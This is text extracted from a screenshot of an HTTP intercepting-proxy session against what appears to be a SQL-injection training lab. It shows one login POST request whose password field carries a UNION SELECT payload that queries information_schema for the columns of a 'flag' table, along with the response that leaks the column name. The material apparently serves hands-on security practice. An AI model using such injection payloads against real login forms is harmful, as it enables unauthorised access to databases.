 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select column_name from
information_schema.columns where table_name=0x666c6167 limit
1,1),3#&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:flag<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
?
Your Login name
1 match
INSPECTOR